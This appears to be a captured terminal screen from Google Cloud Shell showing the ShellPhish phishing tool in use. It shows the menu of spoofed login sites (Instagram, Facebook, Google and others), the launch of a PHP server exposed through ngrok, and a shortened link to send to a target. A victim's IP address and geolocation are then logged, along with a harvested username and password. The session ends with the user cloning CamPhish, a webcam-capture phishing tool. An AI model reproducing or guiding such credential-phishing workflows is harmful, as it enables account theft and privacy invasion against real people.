 ssh.cloud.google.com/cloudshell/editor?hl=en_US&fromcloudshell=true&shellonly=true#id=I0_1588420793211&_gfid=I0_1588420793211&parent=https://console...
Apps Gmail YouTube Maps News Translate
Cloud Shell
cloudshell
:: responsible for any misuse or damage caused by ShellPhish ::
[01] Instagram [09] Origin [17] Gitlab
[02] Facebook [10] Steam [18] Pinterest
[03] Snapchat [11] Yahoo [19] Custom
[04] Twitter [12] Linkedin [99] Exit
[05] Github [13] Protonmail
[06] Google [14] Wordpress
[07] Spotify [15] Microsoft
[08] Netflix [16] InstaFollowers
[*] Choose an option: 1
[*] Downloading Ngrok...
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Target: https://81033b10.ngrok.io
[*] Or using tinyurl: http://tinyurl.com/y9jh9vjo
[*] Waiting IPs and Credentials, Press Ctrl + C to exit...
[*] IP Found!
[*] Target IP: 2409:4043:2e2e:cc31:e1d4:23de:a6ef:870d
[*] User-Agent: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36
[*] Saved: instagram/saved.ip.txt
[*] Hostname: 2409:4043:2e2e:cc31:e1d4:23de:a6ef:870d
[*] IP Continent: Asia (AS)
[*] IP Country: India
[*] AS Number: AS55836 Reliance Jio Infocomm Limited
[*] IP Address Speed: Unknown Internet Speed
[*] IP Currency: Indian rupee (INR)
[*] Waiting Credentials and Next IP, Press Ctrl + C to exit...
[*] Credentials Found!
[*] Account: jgagiagir
[*] Password: ighergshisot
[*] Saved: sites/instagram/saved.usernames.txt
[*] Waiting Next IP and Next Credentials, Press Ctrl + C to exit...
^C
techakshat01@cloudshell:~/shellphish$ cd
techakshat01@cloudshell:~$ git clone https://github.com/techchipnet/CamPhish.git
Cloning into 'CamPhish'...
remote: Enumerating objects: 48, done.
remote: Counting objects: 100% (48/48), done.
remote: Compressing objects: 100% (46/46), done.
remote: Total 48 (delta 24), reused 0 (delta 0), pack-reused 0
Unpacking objects: 100% (48/48), done.
techakshat01@cloudshell:~$